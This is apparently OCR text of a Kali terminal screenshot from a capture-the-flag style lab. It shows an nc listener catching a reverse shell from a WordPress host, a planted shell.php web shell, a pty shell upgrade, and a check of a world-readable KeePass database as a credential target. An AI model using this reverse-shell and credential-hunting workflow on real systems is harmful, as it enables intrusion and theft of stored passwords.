 1 2 3 4 3 1:20
root@kali: ~
Computer
File Actions Edit View Help
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.15.194] from (UNKNOWN) [10.10.99.225] 48906
sh: 0: can't access tty; job control turned off
$ $ python3 -c 'import pty;pty.spawn("/bin/bash");'
sh: 1: $: not found
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ export TERM=xterm
export TERM=xterm
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(root㉿kali)-[~]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.15.194] from (UNKNOWN) [10.10.99.225] 42770
sh: 0: can't access tty; job control turned off
python3 -c 'import pty;pty.spawn("/bin/bash");'
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ export TERM=xterm
export TERM=xterm
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ ls -l /home/lhotse/Backup.kdbx
ls -l /home/lhotse/Backup.kdbx
-rwxrwxrwx 1 lhotse lhotse 2302 Apr  6  2024 /home/lhotse/Backup.kdbx
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(root㉿kali)-[~]
└─# stty raw -echo; fg
[2]  - continued  nc -lvnp 9001
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ ls
2024  2025  shell.php
www-data@mountaineer:~/html/wordpress/wp-content/uploads$